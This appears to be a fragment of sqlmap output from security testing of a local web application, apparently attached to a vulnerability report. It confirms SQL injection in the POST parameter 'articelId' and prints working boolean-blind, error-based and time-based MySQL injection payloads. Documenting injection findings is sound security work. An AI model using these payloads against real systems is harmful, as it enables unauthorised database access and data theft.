 POST parameter 'articelId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: articelId (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: articelId=(SELECT (CASE WHEN (9902=9902) THEN 23 ELSE (SELECT 6950 UNION SELECT 3312) END))

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: articelId=23 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7176787a71,(SELECT (ELT(4269=4269,1))),0x716
a767a71,0x78))s), 8446744073709551610, 8446744073709551610)))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: articelId=23 AND (SELECT 6367 FROM (SELECT(SLEEP(5)))PbvL)
---
[16:36:41] [INFO] the back-end DBMS is MySQL
[16:36:41] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
back-end DBMS: MySQL >= 5.5
[16:36:41] [INFO] fetched data logged to text files under 'C:\Users\whoami\AppData\Local\sqlmap\output\127.0.0.1'